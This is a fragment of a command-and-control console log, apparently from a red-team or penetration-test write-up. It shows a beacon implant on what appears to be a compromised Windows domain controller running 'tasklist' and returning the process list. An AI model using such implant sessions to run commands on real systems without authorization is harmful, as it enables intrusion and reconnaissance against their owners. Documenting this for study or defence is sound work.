 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 1,056 K
smss.exe 268 Services 0 1,136 K
csrss.exe 356 Services 0 5,936 K
csrss.exe 412 Console 1 19,284 K
wininit.exe 420 Services 0 4,960 K
winlogon.exe 456 Console 1 5,896 K
services.exe 516 Services 0 11,612 K
lsass.exe 524 Services 0 37,344 K
lsm.exe 532 Services 0 6,152 K
svchost.exe 684 Services 0 10,004 K
vmacthlp.exe 756 Services 0 4,080 K
svchost.exe 800 Services 0 9,260 K
svchost.exe 892 Services 0 22,660 K
svchost.exe 928 Services 0 35,940 K
svchost.exe 984 Services 0 15,952 K
svchost.exe 280 Services 0 12,072 K
svchost.exe 12 Services 0 17,368 K
svchost.exe 1092 Services 0 12,888 K
spoolsv.exe 1384 Services 0 17,868 K
Microsoft.ActiveDirectory 1420 Services 0 39,236 K
dfsrs.exe 1464 Services 0 12,744 K
ismserv.exe 1540 Services 0 6,312 K
ntfrs.exe 1592 Services 0 1,068 K
svchost.exe 1692 Services 0 2,940 K
VGAuthService.exe 1732 Services 0 10,680 K
vmtoolsd.exe 1864 Services 0 22,700 K
ManagementAgentHost.exe 1908 Services 0 10,148 K
dfssvc.exe 1980 Services 0 6,888 K
vds.exe 1176 Services 0 8,600 K
svchost.exe 1480 Services 0 6,952 K
svchost.exe 2000 Services 0 6,124 K
dllhost.exe 2468 Services 0 11,460 K
msdtc.exe 2632 Services 0 8,016 K
WmiPrvSE.exe 2672 Services 0 14,432 K
svchost.exe 1960 Services 0 4,540 K
sppsvc.exe 2112 Services 0 11,800 K
taskhost.exe 2164 Console 1 7,100 K